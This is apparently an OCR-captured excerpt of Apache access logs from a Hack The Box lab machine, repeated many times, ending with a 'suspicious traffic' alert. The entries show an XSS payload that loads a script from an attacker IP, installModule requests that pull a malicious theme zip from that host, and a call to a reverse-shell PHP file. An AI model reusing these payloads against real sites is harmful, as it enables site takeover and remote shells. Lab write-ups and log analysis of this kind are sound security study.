 main.zip&directoryName=violet&type=themes&token=9c440e6ab2851378a4a6a2b83f24f672210679c27dca861ed1a5025eb5e8e99b
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript+src=%22http://10.10.14.41:8888/xss.js%22%3E%3C/
script%3E%3Cform+action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - - [29/Dec/2024:00:10:04 +0000] "GET /?
installModule=http://10.10.14.41:8888/
main.zip&directoryName=violet&type=themes&token=9c440e6ab2851378a4a6a2b83f24f672210679c27dca861ed1a5025eb5e8e99b
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript+src=%22http://10.10.14.41:8888/xss.js%22%3E%3C/
script%3E%3Cform+action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - - [29/Dec/2024:00:10:04 +0000] "GET /?
installModule=http://10.10.14.41:8888/
main.zip&directoryName=violet&type=themes&token=9c440e6ab2851378a4a6a2b83f24f672210679c27dca861ed1a5025eb5e8e99b
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript+src=%22http://10.10.14.41:8888/xss.js%22%3E%3C/
script%3E%3Cform+action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - - [29/Dec/2024:00:13:38 +0000] "GET /?
installModule=http://10.10.14.41:8888/
main.zip&directoryName=violet&type=themes&token=e6bfd3e9c31e3d9c4fcd57cd29e4408fd571d76fe82a49c43d3fabac33c555e3
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript+src=%22http://10.10.14.41:8888/xss.js%22%3E%3C/
script%3E%3Cform+action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - - [29/Dec/2024:00:13:38 +0000] "GET /?
installModule=http://10.10.14.41:8888/
main.zip&directoryName=violet&type=themes&token=e6bfd3e9c31e3d9c4fcd57cd29e4408fd571d76fe82a49c43d3fabac33c555e3
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript+src=%22http://10.10.14.41:8888/xss.js%22%3E%3C/
script%3E%3Cform+action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - - [29/Dec/2024:00:13:38 +0000] "GET /?
installModule=http://10.10.14.41:8888/
main.zip&directoryName=violet&type=themes&token=e6bfd3e9c31e3d9c4fcd57cd29e4408fd571d76fe82a49c43d3fabac33c555e3
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript+src=%22http://10.10.14.41:8888/xss.js%22%3E%3C/
script%3E%3Cform+action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 127.0.0.1 - - [29/Dec/2024:00:13:38 +0000] "GET /?
installModule=http://10.10.14.41:8888/
main.zip&directoryName=violet&type=themes&token=e6bfd3e9c31e3d9c4fcd57cd29e4408fd571d76fe82a49c43d3fabac33c555e3
HTTP/1.1" 302 343 "http://sea.htb/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript+src=%22http://10.10.14.41:8888/xss.js%22%3E%3C/
script%3E%3Cform+action=%22" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36" 10.10.14.41 - - [29/Dec/2024:00:42:28 +0000] "GET
/themes/revshell-main/rev.php?lhost=10.10.14.41 HTTP/1.1" 200 263 "-" "curl/8.11.0"
Suspicious traffic patterns detected in /var/log/apache2/access.log:
10.10.14.41 - - [29/Dec/2024:00:42:28 +0000] "GET /themes/revshell-main/rev.php?lhost=10.10.14.41 HTTP/1.1" 200 263 "-" "curl/8.11.0"